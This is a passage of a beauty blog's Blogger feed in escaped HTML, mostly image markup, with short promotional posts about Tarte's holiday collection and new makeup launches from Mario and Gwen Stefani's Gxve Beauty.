\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIArgMVKPkiI5G9Ta5H8P4Yg977n3rA_Kc2lHuGellKzg4_fHCNPeFM1EyWF2lzDPZwEgQsYUgpHTI_2mC3Jj3YML-NPl-nM89Oobffx-WWxX4g1121jNJ7Hr3Q6kPcxJXdFAiTUohFZ4mkU8wNSmizfxogZyLWiPi_3CqR12QlRucg-PLYYLnhgeYpA\/s1576\/80F0863C-93EC-42AF-942F-54105E90AF4B.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1576\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIArgMVKPkiI5G9Ta5H8P4Yg977n3rA_Kc2lHuGellKzg4_fHCNPeFM1EyWF2lzDPZwEgQsYUgpHTI_2mC3Jj3YML-NPl-nM89Oobffx-WWxX4g1121jNJ7Hr3Q6kPcxJXdFAiTUohFZ4mkU8wNSmizfxogZyLWiPi_3CqR12QlRucg-PLYYLnhgeYpA\/s320\/80F0863C-93EC-42AF-942F-54105E90AF4B.jpeg\" width=\"261\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWM0NvhPrDYws-tSaWx1dbvbgG7qQep_2bMVfcoKUfm_HgjYk1EWGqUgW8tmMOm86AZXAF56fgZfiuqrHPHtkhBbuJCugWqxLTOMyZKbrQXBIEiKoNI404miYSLSsn07B7QE4dM7J7_QZaes4d4HB4awfuPUD3z4oB-exbGbBIMsUMGiT2BPqVBmXdoQ\/s1482\/02062E10-3297-4A95-AF79-E5B55E32F223.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1482\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWM0NvhPrDYws-tSaWx1dbvbgG7qQep_2bMVfcoKUfm_HgjYk1EWGqUgW8tmMOm86AZXAF56fgZfiuqrHPHtkhBbuJCugWqxLTOMyZKbrQXBIEiKoNI404miYSLSsn07B7QE4dM7J7_QZaes4d4HB4awfuPUD3z4oB-exbGbBIMsUMGiT2BPqVBmXdoQ\/s320\/02062E10-3297-4A95-AF79-E5B55E32F223.jpeg\" width=\"277\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaIiCvjSkjLododZzmjCY9jDl3YFnRJS2_Xi-p4nMNjL-b09Bvmfi-PwU8FwOC6EUPIIHmpaxO7jf1Awzn5rDVuZddak26DLXUh60UI8-1eGuYwH3C9zmiM56SuTpWNzXEShz9cCjE-xSolPfO7WxOKNYDsPSUiG2cjc1X4kP8BbyWrRdrIgyP54dq9Q\/s1600\/60981754-FA89-4BFB-83BA-61DD3D61F57C.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaIiCvjSkjLododZzmjCY9jDl3YFnRJS2_Xi-p4nMNjL-b09Bvmfi-PwU8FwOC6EUPIIHmpaxO7jf1Awzn5rDVuZddak26DLXUh60UI8-1eGuYwH3C9zmiM56SuTpWNzXEShz9cCjE-xSolPfO7WxOKNYDsPSUiG2cjc1X4kP8BbyWrRdrIgyP54dq9Q\/s320\/60981754-FA89-4BFB-83BA-61DD3D61F57C.jpeg\" width=\"257\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmloqUeJqst1_QNnMVb-uICEzoNbQxwihqiSOojB2wl1wZ60nrxSx9twWHpWK29efRIfAavGMV4ET5QHfeWIE5VeT7Msrs7JH_Q-rGJkEIaXd2fJ7LAzlyH7FKC3DlXgb__K8VuBvE71Te7W0kqt3oRFWja_ecWVj1ijiFE-UAi64VBesG0X9ZoLjD1w\/s1487\/D6107892-B38E-4DAE-8675-4129A6397283.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1487\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmloqUeJqst1_QNnMVb-uICEzoNbQxwihqiSOojB2wl1wZ60nrxSx9twWHpWK29efRIfAavGMV4ET5QHfeWIE5VeT7Msrs7JH_Q-rGJkEIaXd2fJ7LAzlyH7FKC3DlXgb__K8VuBvE71Te7W0kqt3oRFWja_ecWVj1ijiFE-UAi64VBesG0X9ZoLjD1w\/s320\/D6107892-B38E-4DAE-8675-4129A6397283.jpeg\" width=\"276\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyUsauVco-O4LOIBXNbxAH-9n2xiF4Et_ZzkjEKG2IWT-O1F_-wykGpZKEX6gIBjPrpDjiGCm1ixT5v2EEPfVcxRVnlWbgUbN9-al_09zi1gT-9Zv1SuHhqRBHhsDC0_ZqHJDejYEDJAERUikxrs8S1mzUFmAvkMAnMDC-T97eLrNF_nDLQSiW0pnFUw\/s1473\/E32ED668-A007-4EC0-81B3-962C11CE1648.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1473\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyUsauVco-O4LOIBXNbxAH-9n2xiF4Et_ZzkjEKG2IWT-O1F_-wykGpZKEX6gIBjPrpDjiGCm1ixT5v2EEPfVcxRVnlWbgUbN9-al_09zi1gT-9Zv1SuHhqRBHhsDC0_ZqHJDejYEDJAERUikxrs8S1mzUFmAvkMAnMDC-T97eLrNF_nDLQSiW0pnFUw\/s320\/E32ED668-A007-4EC0-81B3-962C11CE1648.jpeg\" width=\"279\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaHva6q1r2gXNskdbe6GGZjw-jUoBPsPGliHaqwHDaaBj-lPl1l6DJUrGG2jK9_KsZMQT-wNm5FldZQizwQtwzwZou3yXkonyv3wLXO7AA6-AGAGyiHrildmhTFV1rBwxdSW-iZIkvN24yLniZJu66YYZGKhNDlz1K5nnOF6PLf1U1szZJSaQD06ZVMw\/s1485\/EEE172E7-ADE0-45DB-A794-E3F302C88D89.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1485\" data-original-width=\"1284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaHva6q1r2gXNskdbe6GGZjw-jUoBPsPGliHaqwHDaaBj-lPl1l6DJUrGG2jK9_KsZMQT-wNm5FldZQizwQtwzwZou3yXkonyv3wLXO7AA6-AGAGyiHrildmhTFV1rBwxdSW-iZIkvN24yLniZJu66YYZGKhNDlz1K5nnOF6PLf1U1szZJSaQD06ZVMw\/s320\/EEE172E7-ADE0-45DB-A794-E3F302C88D89.jpeg\" width=\"277\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EWith gorgeous eye and cheek palettes, gift sets, brush sets, lip \u0026amp; concealer gift sets and more, this collection has it all. Tarte really brought their A game with their award winning Shape Tape concealer and the new Juicy Lip Plumping lipstick made with Maracuja Oil. All products are infused with all natural ingredients including Amazonian Clay. For more information or to purchase check your local Sephora or Ulta as well as tarte.com! Happy Holidays beauties!!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.pinkysmiles.com\/feeds\/3714879021793207832\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2022\/09\/tartes-glamorous-holiday.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/3714879021793207832"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2210948890786286678\/posts\/default\/3714879021793207832"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.pinkysmiles.com\/2022\/09\/tartes-glamorous-holiday.html","title":"Tarte’s Glamorous Holiday"}],"author":[{"name":{"$t":"Pinkysmiles"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09081052496902779611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBd60nah67TUuhBM2HR-uQf4IBX1toupKNY6u1xL0MuqOcxk8ln8GDVauqyKS5egq5dPU4vupct8qizCJ1MRk_bDomKfV0QUBAr71mJ94KVY7h2HGAgjAxrOQzbt_vJRSfL6ntNmoXXQRivt_dZmbmyNequjMVwj13X20UiSp_Sc0ns7OkW-ZgiYKx1w\/s72-c\/Tartelogog.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2210948890786286678.post-5726518169592113885"},"published":{"$t":"2022-06-11T17:40:00.000-07:00"},"updated":{"$t":"2022-06-11T17:40:02.919-07:00"},"title":{"type":"text","$t":"New Must Haves By Your Favorite Top Brands!!!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6KLeUR3RlvEvPjQ6cqjHjKbkykcHLaOaRo7ZH0V1y6Tg71m23LVtZ_Pt_hhuyGOVSMOVCbGgugpsIvGn6VuS5NDcbJhGF6Y64ddi6ItnEUcLM4MY0SnayAbHXM6msXI2Wl4Rd8TOXSW5rrNLfir9bJcSOPx4eeSYOd6Ojmn2PtsRg3cR7N-p3WT8_4Q\/s275\/E4AC7E7B-37D9-47CC-8B16-5D88CAF0A0F7.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"183\" data-original-width=\"275\" height=\"183\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6KLeUR3RlvEvPjQ6cqjHjKbkykcHLaOaRo7ZH0V1y6Tg71m23LVtZ_Pt_hhuyGOVSMOVCbGgugpsIvGn6VuS5NDcbJhGF6Y64ddi6ItnEUcLM4MY0SnayAbHXM6msXI2Wl4Rd8TOXSW5rrNLfir9bJcSOPx4eeSYOd6Ojmn2PtsRg3cR7N-p3WT8_4Q\/s1600\/E4AC7E7B-37D9-47CC-8B16-5D88CAF0A0F7.jpeg\" width=\"275\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHello my beauties!!! I hope you are enjoying the summer weather and new beauty that has launched lately. I thought I would pop on here to share some of the BEST products of the season as well as new launches from your favorite brands!!! I’m ready, lets dive right in:\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNP7kq9hDWZQ6WZMOY3bw_i1ZYFP1Y31kDw9eRlgjJVlkdXoBrsNLg-CsFm8YNBWGfMyUNxewlYGQySU2_K-xR7ejxCFDzKxdkx-u1ZvqXSIKD3N_pjiHA5ZeEWMZO1wQzjdkaYE5ocufIQuDMx1fs8VNxWgqRr0PE6Lf1VzfpLag5isHZtlikc1lPDg\/s448\/1BA1229D-4364-4A0E-BAFB-6979BF9B25EE.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"112\" data-original-width=\"448\" height=\"80\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNP7kq9hDWZQ6WZMOY3bw_i1ZYFP1Y31kDw9eRlgjJVlkdXoBrsNLg-CsFm8YNBWGfMyUNxewlYGQySU2_K-xR7ejxCFDzKxdkx-u1ZvqXSIKD3N_pjiHA5ZeEWMZO1wQzjdkaYE5ocufIQuDMx1fs8VNxWgqRr0PE6Lf1VzfpLag5isHZtlikc1lPDg\/s320\/1BA1229D-4364-4A0E-BAFB-6979BF9B25EE.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyjNsuKToHexFGdnvRgEpzY2AxHtlWZNS-XEGrl_TQ1kqkdaOWQtfaNAFaY0NQaCNzLJUGO8nwOKOXRvlMVKOLkmgQNnVXDcIrDVt1rWwtLBy0nPznfyp0eWY-Ajff3v5GDBSQfKJka9gjNyJRwIxQEy5DT-kXmFNhbMtSsd1Y3in7LGCbn_BLewlymQ\/s225\/5DA133DA-084A-44B6-906E-D2B8AC5392B6.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyjNsuKToHexFGdnvRgEpzY2AxHtlWZNS-XEGrl_TQ1kqkdaOWQtfaNAFaY0NQaCNzLJUGO8nwOKOXRvlMVKOLkmgQNnVXDcIrDVt1rWwtLBy0nPznfyp0eWY-Ajff3v5GDBSQfKJka9gjNyJRwIxQEy5DT-kXmFNhbMtSsd1Y3in7LGCbn_BLewlymQ\/s1600\/5DA133DA-084A-44B6-906E-D2B8AC5392B6.jpeg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS5neYoxkdpVdMFv2mOkdPBKMrgUsy1qWoEcaH3wbrqdZFAnxO3te4xeGrVJCmlcTed6WfWWxm308JozMaBDbirtoDyp2OIAaNzU87MuyJy284nSSITDPRG6nmR_bQixYW5SQZ2VKWNfN3zLzbBWB4OiLOkf2j1lQpc9k4Tnwob_WtJNg_EUBHw01R1w\/s224\/05121A8F-4963-400D-BC40-E010289F7466.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"224\" data-original-width=\"224\" height=\"224\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS5neYoxkdpVdMFv2mOkdPBKMrgUsy1qWoEcaH3wbrqdZFAnxO3te4xeGrVJCmlcTed6WfWWxm308JozMaBDbirtoDyp2OIAaNzU87MuyJy284nSSITDPRG6nmR_bQixYW5SQZ2VKWNfN3zLzbBWB4OiLOkf2j1lQpc9k4Tnwob_WtJNg_EUBHw01R1w\/s1600\/05121A8F-4963-400D-BC40-E010289F7466.jpeg\" width=\"224\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATsn2NWm66hzu9GCVQroEw7E5rP0WJbvnSrHprVOthGn622ksWXFz1qpPdyft2B7Qbn9m0NXpH6lJXbseBlivyscvw_HqOE94b9AjE2bCeK8RdiVBYEIcsGjSrno1icngs2a5dGz3Fag09FTxdqoiFcEY6WeT1DONhIrvf_8_XvzTagIYmXaOnuASzA\/s225\/A934237F-7A0D-4676-B897-E0D20AA6B882.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgATsn2NWm66hzu9GCVQroEw7E5rP0WJbvnSrHprVOthGn622ksWXFz1qpPdyft2B7Qbn9m0NXpH6lJXbseBlivyscvw_HqOE94b9AjE2bCeK8RdiVBYEIcsGjSrno1icngs2a5dGz3Fag09FTxdqoiFcEY6WeT1DONhIrvf_8_XvzTagIYmXaOnuASzA\/s1600\/A934237F-7A0D-4676-B897-E0D20AA6B882.jpeg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EMario as you may already know,\u0026nbsp;\u0026nbsp;is one of the most influential MUA in the beauty business. With clients such as Kim Kardashian and Jennifer Lopez, he’s mastered that “Jlo Glow”. He originally came out with sculpting contour sticks, but recently launched soft sculpting powders. In various hues, the powders give that bronzing look that is everything!\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"http:\/\/Www.gxvebeauty.com\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"http:\/\/Www.gxvebeauty.com\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/Www.gxvebeauty.com\" target=\"_blank\"\u003EGxve Beauty By Gwen Stefani\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih2S_3yD7mJaApEEPfTcv-qfMHew9jJ22WytoLNK2vT0ZG6V1kTyH6JM7h5b0C1U1PTUP4dyLthfdii1-gPKZfad76k2o32AmMghWNeJKcxU2pFyO2Wv8sSYBAJmANPK9cB7SaXmPvmlmzDWnPd_hr4b6Tfl_gwwx5-jLXpEss0-DK6DXsn1WJIBtYVg\/s291\/D079C194-377F-44CA-81AD-33E28D6FD945.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"291\" data-original-width=\"173\" height=\"291\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEih2S_3yD7mJaApEEPfTcv-qfMHew9jJ22WytoLNK2vT0ZG6V1kTyH6JM7h5b0C1U1PTUP4dyLthfdii1-gPKZfad76k2o32AmMghWNeJKcxU2pFyO2Wv8sSYBAJmANPK9cB7SaXmPvmlmzDWnPd_hr4b6Tfl_gwwx5-jLXpEss0-DK6DXsn1WJIBtYVg\/s1600\/D079C194-377F-44CA-81AD-33E28D6FD945.jpeg\" width=\"173\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003ERock star and fashion queen, Gwen Stefani has brought some new shades of lipsticks to her new makeup with new formulas as well:\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8gZ0vpJl_zYuFmsUK3gg3H8bRTZ0KQRxmzEpPTG74EGgUs_6mvSca3fBvQ9f7Xw3JYvQehRlWZbPqQRI4FVhrtwRt_aiYDc8O5oE-sNQEutigHm7uNA5mgY3EiFrg37od5SpU0Zm01S2-ErdfmqggI0EcyOrHMw3tgTzljQucIUWrf2_5_q8fJ2VB1w\/s1920\/86FD2591-2E59-4217-A8F1-30977AE51862.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1920\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8gZ0vpJl_zYuFmsUK3gg3H8bRTZ0KQRxmzEpPTG74EGgUs_6mvSca3fBvQ9f7Xw3JYvQehRlWZbPqQRI4FVhrtwRt_aiYDc8O5oE-sNQEutigHm7uNA5mgY3EiFrg37od5SpU0Zm01S2-ErdfmqggI0EcyOrHMw3tgTzljQucIUWrf2_5_q8fJ2VB1w\/s320\/86FD2591-2E59-4217-A8F1-30977AE51862.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYmy_UyaUSA94NCb-HGBK5EEhQA0iquKdeMEZqCO1ddsBvBe2SW78ePc3S026d6-h_Wdp8LcjY-Bp0ljycVQMxLZWuG6kAFy8Mgm3FUbzM6sUBOrBqzXdAft24-CF_406NyHBFnDIX2GPLMfm5qHOmLCs2hAbDcgWqXxo6FMoslVhCSpKfH4FyXoIKQg\/s386\/92543303-EDFE-4629-A622-64C9048C2BA5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"386\" height=\"108\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYmy_UyaUSA94NCb-HGBK5EEhQA0iquKdeMEZqCO1ddsBvBe2SW78ePc3S026d6-h_Wdp8LcjY-Bp0ljycVQMxLZWuG6kAFy8Mgm3FUbzM6sUBOrBqzXdAft24-CF_406NyHBFnDIX2GPLMfm5qHOmLCs2hAbDcgWqXxo6FMoslVhCSpKfH4FyXoIKQg\/s320\/92543303-EDFE-4629-A622-64C9048C2BA5.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;Here are the must have launches from Tarte Cosmetics that you can’t miss:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003ESummer Skincare- Sea Hydration Heroes\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUZBSeEppXaWzo8SJayRPoZval1JyRy5PnWBYsc6xVx1otQRfpM60n3x6zycVPcvaFWdsalqbZP0-Gz8mhHwfX6O_7KscRm2jdG7GpYOlr5K0t2CzbvnDzfmN2YWkCNbLBaRmQZ61DwjvyHiQxnV_xYIEz1z8kABY42jBUtm8iLDHBbPIkiv4lumjk3Q\/s2000\/5AEDB026-D851-42D1-97D9-076BC57C61EE.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"2000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUZBSeEppXaWzo8SJayRPoZval1JyRy5PnWBYsc6xVx1otQRfpM60n3x6zycVPcvaFWdsalqbZP0-Gz8mhHwfX6O_7KscRm2jdG7GpYOlr5K0t2CzbvnDzfmN2YWkCNbLBaRmQZ61DwjvyHiQxnV_xYIEz1z8kABY42jBUtm8iLDHBbPIkiv4lumjk3Q\/s320\/5AEDB026-D851-42D1-97D9-076BC57C61EE.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003ETarte Cosmetics - Quick Stick\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk8F3ZiTQ4sw6NBLTkt3IcECmuzeQNhRlTvgMUrbHXD_uMpwBYsdhGOagMG-Xm2rygC-trPV2XhYFOhTu8BvTVeQdIbfqYv7BeIcR6Qh_1vmYXExL-nJyL47G7qaigRE4RU4PqmVuVjSoiavAxFNH5wkj4cgBI1pYSmcN1kse3dAp-OmXq14C_OHwdfw\/s2000\/6E91A3FC-00EB-4719-A90A-F40E3FF808B0.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"2000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk8F3ZiTQ4sw6NBLTkt3IcECmuzeQNhRlTvgMUrbHXD_uMpwBYsdhGOagMG-Xm2rygC-trPV2XhYFOhTu8BvTVeQdIbfqYv7BeIcR6Qh_1vmYXExL-nJyL47G7qaigRE4RU4PqmVuVjSoiavAxFNH5wkj4cgBI1pYSmcN1kse3dAp-OmXq14C_OHwdfw\/s320\/6E91A3FC-00EB-4719-A90A-F40E3FF808B0.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1zBR-i8falyFKIyktV_r-Hr2JgvBbKor74F6gTbT_g2p_czqAmUj0agQHE5frAIx74TDIZtJl7_dL1hrpKLdVoZMsfP1MMZFWPbPgfNsW-U-f1H-9kQ2VGrgvKeCX-GFRmlhXTYMPE2cpkbPZc-EcRzhLW2IrifF9UknLxPJdIehprww3WTmj1TVhmA\/s2000\/753D2B4D-3B62-4501-8658-FF414F0488E4.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"2000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1zBR-i8falyFKIyktV_r-Hr2JgvBbKor74F6gTbT_g2p_czqAmUj0agQHE5frAIx74TDIZtJl7_dL1hrpKLdVoZMsfP1MMZFWPbPgfNsW-U-f1H-9kQ2VGrgvKeCX-GFRmlhXTYMPE2cpkbPZc-EcRzhLW2IrifF9UknLxPJdIehprww3WTmj1TVhmA\/s320\/753D2B4D-3B62-4501-8658-FF414F0488E4.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EMan eater Waterproof Mascara\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMsEbI9MQGbg_Q6D_VHQ9FPMfNbBZZkpi3J1jQtrLA2LBwkoXiP7mJ0I429CH5YyUmFAOiD5h1imB8AUv4bJCnGdEdEe1OF5ZGiMPOlKZ7svx9W0VppWK7Q-9WMmGvEM2zQ6NwJWmAQJ75oa0ONaKa4VEzktxxBc3xmeORynKclGbWmC6Noz-CgXijGw\/s2000\/1432F4DD-7E80-48C7-B478-D2088F9D36F7.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"2000\" height=\"320\" 